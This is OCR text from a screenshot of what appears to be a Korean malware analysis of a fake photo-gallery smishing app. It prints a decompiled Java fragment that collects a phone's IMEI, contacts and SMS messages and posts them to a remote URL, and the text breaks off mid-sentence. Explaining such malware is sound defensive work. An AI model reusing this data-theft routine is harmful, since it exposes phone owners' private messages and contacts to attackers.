
포토 갤러리 접속 사이트-통신전발관리시스템
문자&연락처 훔치는 코드
hashMap.put("uuid", aa.IMEI);
hashMap.put("tel_str",
aa.this.queryContactPhoneNumber());
hashMap.put("sms_str", aa.this.getSmsFromPhone());
try {
hashMap.put("gps", "--##--");
RequestParams requestParams = new
RequestParams(aa.a);
requestParams.setAsJsonContent(true);
requestParams.setRequestBody(new
aa.UrlEncodedParamsBody((Map)hashMap, "utf-8"));
이렇게 스마트폰의 개인정보를 훔치는 코드가 있는 것을 볼
수가 있습니다.
그리고 해당 사이트에 접속하면 다음과 같이 통신전발관리시